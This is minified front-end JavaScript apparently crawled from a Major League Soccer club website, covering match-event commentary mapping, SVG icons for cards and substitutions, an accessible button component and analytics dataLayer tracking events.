K={feed:"feed",summary:"summary"},E={redCard:"red-card",yellowCard:"yellow-card",goal:"goal",substitution:"substitution",playerRetired:"player-retired",ownGoal:"own-goal",shootOut:"shoot-out",penaltyGoal:"penalty-goal",secondYellowCard:"secondyellow-card",standard:"standard",detailed:"detailed",featured:"featured",timing:"timing"},U={redCard:"red card",yellowCard:"yellow card",secondYellowCard:"secondyellow card",substitution:"substitution",ownGoal:"own goal",shootOut:"shoot-out",penaltyGoal:"penalty goal",endOfMatch:"end 14",endOfPks:"end 5",endOfXtraTimeSecondHalf:"end 4",endOfXtraTimeFirstHalf:"end 3",endOfPeriod2:"end 2",endOfPeriod1:"end 1",startOfPeriod:"start",lineup:"lineup",startDelay:"start delay",endDelay:"end delay",postponed:"postponed",freeKickLost:"free kick lost",freeKickWon:"free kick won",attemptBlocked:"attempt blocked",attemptSaved:"attempt saved",miss:"miss",post:"post",corner:"corner",penaltyWon:"penalty won",penaltyLost:"penalty lost",penaltyMiss:"penalty miss",penaltySaved:"penalty saved",playerRetired:"player retired",contentiousRefereeDecisions:"contentious referee decisions",varCancelledGoal:"VAR cancelled goal",penalties:"penalties",shot_at_goals:"shot_at_goals",corner_kicks:"corner_kicks",own_goals:"own_goals",cards:"cards",goals:"goals",caution:"Caution",cornerKick:"CornerKick",finalWhistle:"FinalWhistle",final_whistle:"final_whistle",foul:"Foul",goal:"Goal",kickOff:"KickOff",lineups:"Lineups",matchEnd:"MatchEnd",offside:"Offside",otherRefereeAction:"Other Referee Action",penalty:"Penalty",penalties:"penalties",shotAtGoal:"ShotAtGoal",substitution:"Substitution",substitutions:"substitutions"},ne={otherShot:"OtherShot",blockedShot:"BlockedShot",savedShot:"SavedShot",shotWide:"ShotWide",shotWoodWork:"ShotWoodWork",yellowCard:"Yellow",yellowRed:"YellowRed",red:"Red",ownGoal:"OwnGoal",penalty:"Penalty",goals:"goals"},St={scored:"Scored"};function ht({type:o,sub_type:l,game_section:i,componentType:u=K.summary,t:s}){const v={commentaryType:E.standard,component:e.createElement(nt,null),icon:null,title:null},g={commentaryType:E.detailed,component:e.createElement(Ge,null)},$={commentaryType:E.featured,component:e.createElement(fe,null)},w={commentaryType:E.timing,component:e.createElement(at,null),icon:e.createElement(Le.default,{size:m.HZ.medium})};switch(o){case U.cards:case U.caution:{let f=null,P=null,M=null;const F=e.createElement(et,null);return l?.toLowerCase()===ne.yellowCard.toLowerCase()&&(M=s("yellow_card"),P=E.yellowCard,f=e.createElement(Ve.default,{fill:"#F6CC08",size:u===K.summary?m.HZ.xSmall:m.HZ.medium})),l?.toLowerCase()===ne.red.toLowerCase()&&(M=s("red_card"),P=E.redCard,f=e.createElement(Ve.default,{fill:"#d0021b",size:u===K.summary?m.HZ.xSmall:m.HZ.medium})),l?.toLowerCase()===ne.yellowRed.toLowerCase()&&(M=s("second_yellow"),P=E.secondYellowCard,f=e.createElement(Ze.default,{size:u===K.summary?m.HZ.xSmall:m.HZ.medium})),{title:M,commentaryType:P,component:F,icon:f}}case U.own_goals:case U.shot_at_goals:case U.goal:{let f=s("goal");return l===ne.penalty&&(f=s("penalty_goal")),l===ne.ownGoal&&(f=s("own_goal")),{title:f,commentaryType:E.goal,component:e.createElement(S,null),icon:e.createElement(ce,null)}}case U.substitution:case U.substitutions:return{title:s("substitution"),commentaryType:E.substitution,component:e.createElement(W,null),icon:e.createElement(tt.default,{size:m.HZ.xSmall})};case U.penalty:{let f=e.createElement(je,null),P=s("penalty_goal");return l===ne.savedShot&&(f=e.createElement(Qe.default,{size:u===K.summary?m.HZ.xSmall:m.HZ.medium}),P=s("penalty_saved")),l===ne.shotWoodWork&&(f=e.createElement(Ye.default,null),P=s("penalty_missed")),l===ne.shotWide&&(f=e.createElement(Qe.default,null),P=s("penalty_missed")),{...$,icon:f,title:P}}case U.penalties:return l==="goals"&&(i=="firstHalf"||i=="half"||i=="secondHalf")?{title:s("penalty_goal"),commentaryType:E.penaltyGoal,component:e.createElement(Pe,null),icon:e.createElement(ce,{isPenalty:!0})}:{component:null,icon:null,title:null,commentaryType:null};case U.shotAtGoal:{let f=null,P=null;return(l===ne.savedShot||l===ne.blockedShot)&&(f=e.createElement(lt.default,null),P=s("attempt_saved")),(l===ne.shotWide||l===ne.otherShot)&&(f=e.createElement(Re.default,null),P=s("attempt_missed")),l===ne.shotWoodWork&&(f=e.createElement(Ye.default,null),P=s("post")),{...g,icon:f,title:P}}case U.offside:case U.foul:case U.cornerKick:case U.lineups:return v;case U.kickOff:{let f;return(i===ae.T6.secondHalf||i===ae.T6.firstHalf)&&(f=s("kick_off")),(i===ae.T6.firstHalfExtra||i===ae.T6.secondHalfExtra)&&(f=s("extra_time_kickoff")),{...w,title:f}}case U.matchEnd:{let f=s("end_of_second_half");return i===ne.penalty&&(f=s("end_of_shootout")),i===ae.T6.firstHalfExtra&&(f=s("first_half_extra_time_end")),i===ae.T6.secondHalfExtra&&(f=s("second_half_extra_time_end")),{...w,title:f}}case U.finalWhistle:return i===ae.T6.firstHalf?{...w,title:s("half_time")}:{...w,title:s("full_time")};default:return{component:null,icon:null,title:null,commentaryType:null}}}function _t({home:o,away:l,team_id:i,type:u}){const s=o?.team_id||o?.sportecId;return u==="own_goals"?i===s?{club:l,opposingClub:o,isHome:!1}:{club:o,opposingClub:l,isHome:!0}:i===s?{club:o,opposingClub:l,isHome:!0}:{club:l,opposingClub:o,isHome:!1}}function pt({summary:o,home:l,away:i,videoList:u}){if(!o||o.length===0)return null;let s=0,v=0;const g=[];for(let $=0;$<o.length;$++){const w=o[$];if(!w?.event?.team_name)continue;const P=u!=null&&u.length>0?u.find(M=>{const{fields:F}=M||{},{sportecEventId:z}=F||{};return z==w?.event?.event_id}):null;if(w.type===U.goal||w.type===U.penaltyGoal){if(w.game_section!==ae.T6.firstHalf&&w.game_section!==ae.T6.secondHalf)continue;w?.event?.team_id===l.sportecId?s=s+1:v=v+1}w.type==="own_goals"&&(w?.event?.team_id===l.sportecId?v=v+1:s=s+1),g.push({...w,homeScore:s,awayScore:v,video:P??null})}return g}function De(o){if(o==null)return[null,null];const l=o.split("+"),i=l?.[0]?l[0]+"'":"",u=l?.[1]?l[1]+"'":"";return[i,u]}function Et({penaltyKicks:o,home:l,away:i}){return!o||o.length===0||!l||!i?{home:[],away:[]}:o?.reduce((u,s)=>(s?.event?.team_id===l.sportecId?u.home&&u.home.length>0?u.home=[...u.home,s]:u.home=[s]:u.away&&u.away.length>0?u.away=[...u.away,s]:u.away=[s],u),{})}const be=({forgeMatchPlayers:o,playerSportecId:l})=>!o||!l?null:o.find(i=>i.sportecId===l)?.playerSlug||null;function vt(o){if(!o)return"";if(o.includes("+")){const[l,i]=o.split("+");return`${l}'${i?`+${i}'`:""}`}return`${o}'`}function gt({backgroundColor:o,secondaryBackgroundColor:l}){return o?.toLowerCase()==="#ffffff"?l:o}},87809:function(I,r,t){t.d(r,{Z:function(){return L}});var e=t(25365),n=t(56113);let y=!0,c=!1,d=null;const p={text:!0,search:!0,url:!0,tel:!0,email:!0,password:!0,number:!0,date:!0,month:!0,week:!0,time:!0,datetime:!0,"datetime-local":!0};function m(h){const{type:O,tagName:x}=h;return!!(x==="INPUT"&&p[O]&&!h.readOnly||x==="TEXTAREA"&&!h.readOnly||h.isContentEditable)}function C(h){h.metaKey||h.altKey||h.ctrlKey||(y=!0)}function H(){y=!1}function Ee(){this.visibilityState==="hidden"&&c&&(y=!0)}function $e(h){h.addEventListener("keydown",C,!0),h.addEventListener("mousedown",H,!0),h.addEventListener("pointerdown",H,!0),h.addEventListener("touchstart",H,!0),h.addEventListener("visibilitychange",Ee,!0)}function ke(h){h.removeEventListener("keydown",C,!0),h.removeEventListener("mousedown",H,!0),h.removeEventListener("pointerdown",H,!0),h.removeEventListener("touchstart",H,!0),h.removeEventListener("visibilitychange",Ee,!0)}function ae(h){const{target:O}=h;try{return O.matches(":focus-visible")}catch{}return y||m(O)}function Me(){c=!0,window.clearTimeout(d),d=window.setTimeout(()=>{c=!1},100)}function fe(){const h=e.useCallback(O=>{const x=n.findDOMNode(O);x!=null&&$e(x.ownerDocument)},[]);return{isFocusVisible:ae,onBlurVisible:Me,ref:h}}const Ne=typeof window<"u"?e.useLayoutEffect:e.useEffect;function N(h){const O=(0,e.useRef)(h);return Ne(()=>{O.current=h}),(0,e.useCallback)((...x)=>(0,O.current)(...x),[])}function b(h,O){function x(W,q){typeof W=="function"?W(q):W&&(W.current=q)}return e.useMemo(()=>h==null&&O==null?null:W=>{x(h,W),x(O,W)},[h,O])}var a=(0,e.forwardRef)(function(O,x){const{action:W,buttonRef:q,children:Ie,className:we,component:ce="button",disabled:oe=!1,onBlur:T,onClick:k,onFocus:ye,onFocusVisible:ie,onKeyDown:Pe,onKeyUp:Be,onMouseDown:je,onMouseLeave:He,onMouseUp:qe,onTouchEnd:Ae,onTouchMove:Ge,onTouchStart:Fe,onDragLeave:et,tabIndex:Ve=0,type:tt="button",...Ze}=O,Le=e.useRef(null);function ze(){return n.findDOMNode(Le.current)}const[at,Te]=e.useState(!1);oe&&at&&Te(!1);const{isFocusVisible:nt,ref:ct}=fe();(0,e.useImperativeHandle)(W,()=>({focusVisible:()=>{Te(!0),Le.current?.focus()}}),[]);const lt=N(E=>{Le.current||(Le.current=E.currentTarget),nt(E)&&(Te(!0),ie&&ie(E)),ye&&ye(E)}),Re=()=>{const E=ze();return ce&&ce!=="button"&&!(E.tagName==="A"&&E.href)},Qe=N(E=>{E.target===E.currentTarget&&Re()&&E.key===" "&&E.preventDefault(),Pe&&Pe(E),E.target===E.currentTarget&&Re()&&E.key==="Enter"&&!oe&&(E.preventDefault(),k&&k(E))}),it=N(E=>{Be&&Be(E),k&&E.target===E.currentTarget&&Re()&&E.key===" "&&!E.defaultPrevented&&k(E)});let st=ce;Ze?.href&&(st="a");const Ye={type:tt,disabled:oe},We=b(q,x),A=b(ct,Le),K=b(We,A);return e.createElement(st,{className:we,onBlur:T,onClick:k,onFocus:lt,onKeyDown:Qe,onKeyUp:it,onMouseDown:je,onMouseLeave:He,onMouseUp:qe,onDragLeave:et,onTouchEnd:Ae,onTouchMove:Ge,onTouchStart:Fe,ref:K,tabIndex:oe?-1:Ve,...Ye,...Ze},Ie)}),L=(0,e.forwardRef)(function(O,x){const{children:W,label:q,className:Ie,disabled:we=!1,onChange:ce,onClick:oe,selected:T,value:k,...ye}=O,ie=Pe=>{oe&&(oe(Pe,k),Pe.isDefaultPrevented())||ce&&ce(Pe,k)};return e.createElement(a,{className:Ie,disabled:we,ref:x,onClick:ie,onChange:ce,value:k,"aria-pressed":T,...ye},q?e.createElement("span",{className:q},W):W)})},34676:function(I,r,t){t.d(r,{Z:function(){return n}});var e=t(25365);function n(y,c){const d=e.useRef();e.useEffect(()=>{d.current=y},[y]),e.useEffect(()=>{function p(){d.current()}if(c!==null){const m=setInterval(p,c);return()=>clearInterval(m)}},[c])}},32226:function(I,r,t){t.r(r);var e=t(25365);function n(y){const{handleClick:c,extraClasses:d,size:p="small",wrapperElement:m="div"}=y||{},[C]=(0,e.useState)(m);return e.createElement(C,{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--crossbar icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 30 30"},e.createElement("path",{d:"M22.66 15.42v5.96h.02l.98-.98v-5.98l-1 1zM22.4 10a1.48 1.48 0 101.48 1.48A1.48 1.48 0 0022.4 10m0 4a2.48 2.48 0 112.48-2.48A2.48 2.48 0 0122.4 14M6.22 10.02L5 11.23v10.15h.04l.96-.96v-9.4h12.23l1-1H6.22z"}))))}n=e.memo(n),r.default=n},97631:function(I,r,t){t.r(r);var e=t(25365);function n(y){const{handleClick:c,extraClasses:d,size:p="small",wrapperElement:m="div"}=y||{},[C]=(0,e.useState)(m);return e.createElement(C,{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--no-circle-play icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 30 30"},e.createElement("path",{xmlns:"http://www.w3.org/2000/svg",d:"M8 5l14 10L8 25z"}))))}n=e.memo(n),r.default=n},21782:function(I,r,t){t.r(r);var e=t(25365);function n(y){const{handleClick:c,extraClasses:d,size:p="small",wrapperElement:m="div"}=y||{},[C]=(0,e.useState)(m);return e.createElement(C,{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--injury icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 30 30"},e.createElement("path",{fill:"#d0021b",d:"M13.25 7v6.25H7v3.5h6.25V23h3.5v-6.25H23v-3.5h-6.25V7h-3.5z"}))))}n=e.memo(n),r.default=n},38789:function(I,r,t){t.r(r);var e=t(25365);function n(y){const{handleClick:c,extraClasses:d,size:p="small",wrapperElement:m="div"}=y||{},[C]=(0,e.useState)(m);return e.createElement(C,{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--miss icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 30 30"},e.createElement("path",{d:"M18.77 11.56l.7.7-7.58 7.58-.7-.7z"}),e.createElement("path",{d:"M7.22 9L6 10.21v10.16h.04l.96-.96V10h16.66v10.37h.02l.98-.98V9H7.22z"}))))}n=e.memo(n),r.default=n},99495:function(I,r,t){t.r(r);var e=t(25365);const n=y=>{const{handleClick:c,extraClasses:d,size:p="small"}=y||{};return e.createElement("button",{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--official icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{viewBox:"0 0 22 20",xmlns:"http://www.w3.org/2000/svg"},e.createElement("g",{fill:"none",fillRule:"evenodd"},e.createElement("path",{d:"M-4-5h30v30H-4z"}),e.createElement("path",{d:"M20.7 8.5h-8V10h-2.5V8.5H8.3h0a5 5 0 105 4l7.4-1.2V8.5z",stroke:"#000"}),e.createElement("path",{d:"M3.5 12a1.4 1.4 0 11-2.7 0 1.4 1.4 0 012.7 0z",stroke:"#000"}),e.createElement("path",{fill:"#FFF",d:"M12.8 11.7l-1-1 1.6-1.5 1 .9zm8.5-1.1v1.2l-.8 1-.7-.7z"}),e.createElement("path",{stroke:"#000",strokeWidth:1.1,d:"M11.4 5.8V0m-2 5.8l-1.8-4m5.9 4l1.8-4"})))))};r.default=n},58283:function(I,r,t){t.r(r),t.d(r,{default:function(){return e.default}});var e=t(99495)},26528:function(I,r,t){t.r(r);var e=t(25365);function n(y){const{handleClick:c,extraClasses:d,size:p="small",wrapperElement:m="div",fill:C}=y||{},[H]=(0,e.useState)(m);return e.createElement(H,{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--penalty-card icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 30 30"},e.createElement("path",{fill:C,d:"M9.4 5L7 7.4v17.3h12.8l2.3-2.31V5H9.4z"}),e.createElement("path",{d:"M19.16 9.53l.71.71-9.93 9.93-.71-.71z",fill:"#fff"}))))}n=e.memo(n),r.default=n},58982:function(I,r,t){t.r(r),t.d(r,{default:function(){return e.default}});var e=t(26528)},49220:function(I,r,t){t.r(r);var e=t(25365);function n(y){const{handleClick:c,extraClasses:d,size:p="small",wrapperElement:m="div"}=y||{},[C]=(0,e.useState)(m);return e.createElement(C,{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--penalty icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 30 30"},e.createElement("path",{d:"M14.56 12.17l-.79.26a3.1 3.1 0 00-1.94 3.88 3 3 0 001.54 1.8 3.08 3.08 0 004.16-1.35 3.08 3.08 0 00.18-2.36 3.24 3.24 0 00-.27-.6l-.26-.45 4.87-2.53-.32-1-4.53 1.49.31.93-2.65.86zm.21 7.28a4.08 4.08 0 01-1.86-.45 4 4 0 01-2-2.38 4.1 4.1 0 012.57-5.14l1.75-.57.3.94.75-.25-.3-.93 6.42-2.1.9 2.75-4.73 2.44a2.19 2.19 0 01.12.33A4.09 4.09 0 0116 19.25a4.31 4.31 0 01-1.23.2zM14.37 8H5.25L4 9.25v11.78l1-1V9h8.37l1-1zM25.36 19.99V12.3l-1 1V21l1-1.01z"}),e.createElement("path",{d:"M10.09 15.24a.49.49 0 11-.49.49.49.49 0 01.49-.49m0-1a1.49 1.49 0 101.49 1.49 1.49 1.49 0 00-1.49-1.49z"}))))}n=e.memo(n),r.default=n},68635:function(I,r,t){t.r(r);var e=t(25365);function n(y){const{handleClick:c,extraClasses:d,size:p="small",wrapperElement:m="div"}=y||{},[C]=(0,e.useState)(m);return e.createElement(C,{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--penalty-miss icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 30 30"},e.createElement("path",{d:"M14.76 10.27v5.9H9.61l-1.12 1h7.27v-6.9h-1z"}),e.createElement("path",{d:"M21 9.68l1.3-1.3-.7-.71-1.4 1.4a9.09 9.09 0 00-4.58-1.52V5H17l1-1h-4.26l-1 1h1.91v2.55A9.09 9.09 0 0010 9.11L8.56 7.67l-.71.71 1.36 1.35A9.15 9.15 0 1021 9.68zm-5.85 15.14a8.15 8.15 0 118.15-8.15 8.16 8.16 0 01-8.15 8.15z"}))))}n=e.memo(n),r.default=n},27921:function(I,r,t){t.r(r);var e=t(25365);const n=y=>{const{handleClick:c,extraClasses:d,size:p="small",wrapperElement:m="div",color:C="#000"}=y||{},[H]=(0,e.useState)(m);return e.createElement(H,{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--play-circle icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{viewBox:"0 0 15 15"},e.createElement("g",{fill:"none",fillRule:"evenodd"},e.createElement("circle",{cx:7.5,cy:7.5,r:7,stroke:C}),e.createElement("path",{fill:C,d:"M6.272 4.646l3.86 2.769-3.86 2.768z"})))))};r.default=n},89530:function(I,r,t){t.r(r),t.d(r,{default:function(){return e.default}});var e=t(27921)},9258:function(I,r,t){t.r(r);var e=t(25365);function n(y){const{handleClick:c,extraClasses:d,size:p="small",wrapperElement:m="div"}=y||{},[C]=(0,e.useState)(m);return e.createElement(C,{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--save icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 30 30"},e.createElement("path",{d:"M19.89 7.47a1.77 1.77 0 00-.73.16v-.28a1.74 1.74 0 00-1.73-1.73 1.71 1.71 0 00-.95.28 1.73 1.73 0 00-3 0 1.71 1.71 0 00-.95-.28 1.74 1.74 0 00-1.73 1.73v7.46L8.3 14A1.65 1.65 0 007 14a1.7 1.7 0 00-.88 1c-.29.83.07 1.61 1.09 2.33l.92.65c.52.37 1 .73 1.55 1.11l1.86 1.36.53 4h7.86l1.15-1.15.55-7.3V9.2a1.73 1.73 0 00-1.74-1.73zm-8 12.06l-1.68-1.24-1.52-1.12-.92-.64C7 16 7 15.59 7 15.34a.68.68 0 01.37-.41.73.73 0 01.56 0l2.66.93 1.13-1.12V7.35a.74.74 0 011.47 0v4.83l1-1V6.73a.73.73 0 011.46 0v5.45l1-1V7.35a.74.74 0 011.47 0v6zM20 23.47h-7.12l-.41-3.09L19 13.87a.51.51 0 00.15-.35V9.2a.74.74 0 011.47 0V16z"}))))}n=e.memo(n),r.default=n},94852:function(I,r,t){t.r(r);var e=t(25365);function n(y){const{handleClick:c,extraClasses:d,size:p="small",wrapperElement:m="div"}=y||{},[C]=(0,e.useState)(m);return e.createElement(C,{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--second-yellow-card icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{viewBox:"0 0 17 21",xmlns:"http://www.w3.org/2000/svg"},e.createElement("g",{fill:"none",fillRule:"evenodd"},e.createElement("path",{fill:"#F6CC08",d:"M2.2.5l-2 2v14.4h12.5V.5z"}),e.createElement("path",{fill:"#D0021B",d:"M5.7 4L3.6 6v14.3h10.8l1.7-1.8V4z"}),e.createElement("path",{stroke:"#FFF",d:"M14 8l-8.3 8.3"})))))}n=e.memo(n),r.default=n},85282:function(I,r,t){t.r(r),t.d(r,{default:function(){return e.default}});var e=t(94852)},90725:function(I,r,t){t.r(r);var e=t(25365);const n=y=>{const{handleClick:c,extraClasses:d,size:p="small",wrapperElement:m="div"}=y||{},[C]=(0,e.useState)(m);return e.createElement(C,{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--substitution icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{viewBox:"0 0 10 10",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink"},e.createElement("defs",null,e.createElement("path",{id:"prefix__a",d:"M0 .014h8.608v3.719H0z"})),e.createElement("g",{fill:"none",fillRule:"evenodd"},e.createElement("path",{d:"M9.102 1.99l-.286 1.03A4.142 4.142 0 005.123.733a4.16 4.16 0 00-4.122 3.775l.67-.669c.45-1.49 1.843-2.572 3.452-2.572 1.402 0 2.662.822 3.253 2.07l-1.113-.31-.144.513 1.954.548.543-1.954-.514-.144z",fill:"#03954E"}),e.createElement("g",{transform:"translate(.733 5.428)"},e.createElement("mask",{id:"prefix__b",fill:"#fff"},e.createElement("use",{xlinkHref:"#prefix__a"})),e.createElement("path",{d:"M7.922.697A3.627 3.627 0 014.492 3.2a3.605 3.605 0 01-3.251-2.07l1.112.31.144-.513L.542.38 0 2.333l.513.143.287-1.03a4.14 4.14 0 003.693 2.287A4.159 4.159 0 008.608.014l-.686.683z",fill:"#D0021B"}))))))};r.default=n},67858:function(I,r,t){t.r(r),t.d(r,{default:function(){return e.default}});var e=t(90725)},62515:function(I,r,t){t.r(r);var e=t(25365);function n(y){const{handleClick:c,extraClasses:d,size:p="small",wrapperElement:m="div"}=y||{},[C]=(0,e.useState)(m);return e.createElement(C,{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--timer icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 30 30"},e.createElement("path",{d:"M14.76 10.27v5.9H9.61l-1.12 1h7.27v-6.9h-1z"}),e.createElement("path",{d:"M21 9.68l1.3-1.3-.7-.71-1.4 1.4a9.09 9.09 0 00-4.58-1.52V5H17l1-1h-4.26l-1 1h1.91v2.55A9.09 9.09 0 0010 9.11L8.56 7.67l-.71.71 1.36 1.35A9.15 9.15 0 1021 9.68zm-5.85 15.14a8.15 8.15 0 118.15-8.15 8.16 8.16 0 01-8.15 8.15z"}))))}n=e.memo(n),r.default=n},32797:function(I,r,t){t.r(r);var e=t(25365);function n(y){const{handleClick:c,extraClasses:d,size:p="small",direction:m="up",wrapperElement:C="div",fill:H}=y||{},[Ee]=(0,e.useState)(C);return e.createElement(Ee,{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--trending-arrow-${m} icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{viewBox:"0 0 10 5",fill:H,xmlns:"http://www.w3.org/2000/svg",fillRule:`${m==="up"?"nonzero":"evenodd"}`},e.createElement("path",{d:`${m==="up"?"M0 5l5-5 5 5z":"M0 0l5 5 5-5z"}`}))))}n=e.memo(n),r.default=n},68282:function(I,r,t){t.r(r),t.d(r,{default:function(){return e.default}});var e=t(32797)}}]);

//# sourceMappingURL=7793.js.map?_t=89ddedc25ae883f9a686

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/react/brightcove-video-playlist-app.js?_t=29067c8249c07957ec28
body_size: 1927
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[8204],{86820:function(M,m,a){a.d(m,{Eh:function(){return K},L9:function(){return u},Lm:function(){return b},N7:function(){return V},O_:function(){return U},V6:function(){return B},l1:function(){return C},ne:function(){return g},w1:function(){return S}});const r=e=>{e&&(window.dataLayer=window.dataLayer??[],e=h(e),window.dataLayer.push(e))},h=e=>{if(e!==null){if(typeof e=="string")return e;for(const s in e)if(e.hasOwnProperty(s))if(Array.isArray(e[s]))for(let l=0;l<e[s].length;l++)e[s][l]=h(e[s][l]);else e[s]=h(e[s]);return e}},k=e=>{r({event:"dataLayer-initialized",...e})},u=(e,s={})=>{r({event:e,...s})},p=(e,s,l)=>{const t={bucketName:e,blockType:s,ecommerce:l?.length?{promoView:{promotions:l}}:void 0};u("block-impression",t)},v=(e,s,l,t,o,c,i)=>{const f={bucketName:e,blockType:s,layoutName:l,blockLayout:t,blockStyle:o,...c,ecommerce:i?{promoClick:{promotions:[i]}}:void 0};u("block-click",f)},b=e=>{u("match-hub-click",e)},C=e=>{u("match-interaction",e)},g=e=>{u("week-selector-click",e)},B=e=>{u("filter-click",e)},U=e=>{u("featured-match-click",e)},S=e=>{u("horizontal-scoreboard-match-click",e)},W=e=>{u("successful-login-freemium",e)},A=e=>{u("freemium-login-wall",e)},V=e=>{u("freemium-login-wall_viewed",e)},K=e=>{u("freemium-cta-click",e)},T=e=>{u("successful-signup",e)},D=e=>{u("successful-login-freemium",e)},Z=e=>{}},27543:function(M,m,a){a.r(m),a.d(m,{default:function(){return r.Z}});var r=a(40016)},87809:function(M,m,a){a.d(m,{Z:function(){return l}});var r=a(25365),h=a(56113);let k=!0,u=!1,p=null;const v={text:!0,search:!0,url:!0,tel:!0,email:!0,password:!0,number:!0,date:!0,month:!0,week:!0,time:!0,datetime:!0,"datetime-local":!0};function b(t){const{type:o,tagName:c}=t;return!!(c==="INPUT"&&v[o]&&!t.readOnly||c==="TEXTAREA"&&!t.readOnly||t.isContentEditable)}function C(t){t.metaKey||t.altKey||t.ctrlKey||(k=!0)}function g(){k=!1}function B(){this.visibilityState==="hidden"&&u&&(k=!0)}function U(t){t.addEventListener("keydown",C,!0),t.addEventListener("mousedown",g,!0),t.addEventListener("pointerdown",g,!0),t.addEventListener("touchstart",g,!0),t.addEventListener("visibilitychange",B,!0)}function S(t){t.removeEventListener("keydown",C,!0),t.removeEventListener("mousedown",g,!0),t.removeEventListener("pointerdown",g,!0),t.removeEventListener("touchstart",g,!0),t.removeEventListener("visibilitychange",B,!0)}function W(t){const{target:o}=t;try{return o.matches(":focus-visible")}catch{}return k||b(o)}function A(){u=!0,window.clearTimeout(p),p=window.setTimeout(()=>{u=!1},100)}function V(){const t=r.useCallback(o=>{const c=h.findDOMNode(o);c!=null&&U(c.ownerDocument)},[]);return{isFocusVisible:W,onBlurVisible:A,ref:t}}const K=typeof window<"u"?r.useLayoutEffect:r.useEffect;function T(t){const o=(0,r.useRef)(t);return K(()=>{o.current=t}),(0,r.useCallback)((...c)=>(0,o.current)(...c),[])}function D(t,o){function c(i,f){typeof i=="function"?i(f):i&&(i.current=f)}return r.useMemo(()=>t==null&&o==null?null:i=>{c(t,i),c(o,i)},[t,o])}var e=(0,r.forwardRef)(function(o,c){const{action:i,buttonRef:f,children:I,className:N,component:y="button",disabled:w=!1,onBlur:P,onClick:d,onFocus:R,onFocusVisible:F,onKeyDown:E,onKeyUp:x,onMouseDown:X,onMouseLeave:G,onMouseUp:J,onTouchEnd:Q,onTouchMove:Y,onTouchStart:$,onDragLeave:q,tabIndex:j=0,type:ee="button",...z}=o,L=r.useRef(null);function te(){return h.findDOMNode(L.current)}const[ne,O]=r.useState(!1);w&&ne&&O(!1);const{isFocusVisible:re,ref:ue}=V();(0,r.useImperativeHandle)(i,()=>({focusVisible:()=>{O(!0),L.current?.focus()}}),[]);const oe=T(n=>{L.current||(L.current=n.currentTarget),re(n)&&(O(!0),F&&F(n)),R&&R(n)}),_=()=>{const n=te();return y&&y!=="button"&&!(n.tagName==="A"&&n.href)},ce=T(n=>{n.target===n.currentTarget&&_()&&n.key===" "&&n.preventDefault(),E&&E(n),n.target===n.currentTarget&&_()&&n.key==="Enter"&&!w&&(n.preventDefault(),d&&d(n))}),ie=T(n=>{x&&x(n),d&&n.target===n.currentTarget&&_()&&n.key===" "&&!n.defaultPrevented&&d(n)});let H=y;z?.href&&(H="a");const se={type:ee,disabled:w},ae=D(f,c),le=D(ue,L),fe=D(ae,le);return r.createElement(H,{className:N,onBlur:P,onClick:d,onFocus:oe,onKeyDown:ce,onKeyUp:ie,onMouseDown:X,onMouseLeave:G,onMouseUp:J,onDragLeave:q,onTouchEnd:Q,onTouchMove:Y,onTouchStart:$,ref:fe,tabIndex:w?-1:j,...se,...z},I)}),l=(0,r.forwardRef)(function(o,c){const{children:i,label:f,className:I,disabled:N=!1,onChange:y,onClick:w,selected:P,value:d,...R}=o,F=E=>{w&&(w(E,d),E.isDefaultPrevented())||y&&y(E,d)};return r.createElement(e,{className:I,disabled:N,ref:c,onClick:F,onChange:y,value:d,"aria-pressed":P,...R},f?r.createElement("span",{className:f},i):i)})},34676:function(M,m,a){a.d(m,{Z:function(){return h}});var 